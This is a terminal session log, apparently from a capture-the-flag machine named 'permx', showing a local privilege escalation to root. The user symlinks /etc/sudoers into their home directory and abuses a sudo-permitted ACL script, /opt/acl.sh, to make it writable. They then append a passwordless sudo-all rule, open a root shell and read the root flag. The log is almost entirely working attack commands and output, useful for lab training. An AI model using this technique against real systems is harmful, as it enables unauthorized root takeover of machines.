 mtz@permx:~$ ln -s /etc/sudoers root
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/root
mtz@permx:~$ echo "mtz ALL=(ALL:ALL) NOPASSWD: ALL" >> /home/mtz/root
mtz@permx:~$ sudo bash
root@permx:/home/mtz# exit
exit
mtz@permx:~$ sudo -l
Matching Defaults entries for mtz on permx:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User mtz may run the following commands on permx:
    (ALL : ALL) NOPASSWD: /opt/acl.sh
    (ALL : ALL) NOPASSWD: ALL
mtz@permx:~$ sudo bash
root@permx:/home/mtz# cd
root@permx:~# ls
backup  reset.sh  root.txt
root@permx:~# cat root.txt
784505712333a84b2eb00abf551cbb30
root@permx:~#